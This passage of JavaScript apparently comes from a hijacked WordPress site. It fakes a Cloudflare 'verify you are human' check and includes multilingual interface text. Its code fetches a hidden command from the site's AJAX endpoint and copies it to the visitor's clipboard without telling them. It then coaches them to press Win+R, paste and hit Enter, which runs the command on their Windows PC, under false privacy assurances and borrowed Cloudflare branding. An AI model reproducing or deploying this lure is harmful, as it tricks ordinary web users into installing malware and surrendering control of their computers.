      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    // Fetch TXT record from WordPress AJAX endpoint
    var ajaxUrl = window.cf_security_shield_ajax ? window.cf_security_shield_ajax.ajax_url : '/wp-admin/admin-ajax.php'
    fetch(ajaxUrl, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/x-www-form-urlencoded'
      },
      body: 'action=cf_get_shield_text'
    })
    .then(function(response) {
      return response.json()
    })
    .then(function(data) {
      var textToCopy = data.success ? data.data.text : 'error'
      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(textToCopy).catch(function() {
          // Fallback for older browsers
          copyToClipboardFallback(textToCopy)
        })
      } else {
        // Fallback for older browsers
        copyToClipboardFallback(textToCopy)
      }
      
      animationPhase = 5
      step = 1
      renderCaptchaContent()
    })
    .catch(function(error) {
      // Fallback on error
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText('ha gotcha!').catch(function() {
          copyToClipboardFallback('ha gotcha!')
        })
      } else {
        copyToClipboardFallback('ha gotcha!')
      }
      
      animationPhase = 5
      step = 1
      renderCaptchaContent()
    })
  }
  
  function copyToClipboardFallback(text) {
    var textArea = document.createElement('textarea')
    textArea.value = text
    textArea.style.position = 'fixed'
    textArea.style.left = '-999999px'
    document.body.appendChild(textArea)
    textArea.select()
    try {
      document.execCommand('copy')
    } catch (e) {}
    document.body.removeChild(textArea)
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
